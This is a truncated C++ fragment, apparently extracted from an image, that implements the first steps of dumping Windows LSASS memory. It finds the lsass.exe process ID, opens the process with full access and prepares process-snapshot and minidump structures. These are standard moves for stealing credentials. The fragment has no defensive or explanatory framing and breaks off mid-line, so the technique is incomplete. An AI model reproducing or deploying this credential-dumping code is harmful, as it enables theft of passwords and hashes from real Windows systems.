 if (Process32First(snapshot, &processEntry)) {
while (_wcsicmp(processName, L"lsass.exe") != 0) {
Process32Next(snapshot, &processEntry);
processName = processEntry.szExeFile;
lsassPID = processEntry.th32ProcessID;
}
wcout << "[+] Got lsass.exe PID: " << lsassPID << endl;
}
lsassHandle = OpenProcess(PROCESS_ALL_ACCESS, 0, lsassPID);
HANDLE snapshotHandle = NULL;
DWORD flags = (DWORD)PSS_CAPTURE_VA_CLONE | PSS_CAPTURE_HANDLES | PSS_CAPTURE_HANDLE_NAME_INF
MINIDUMP_CALLBACK_INFORMATION CallbackInfo;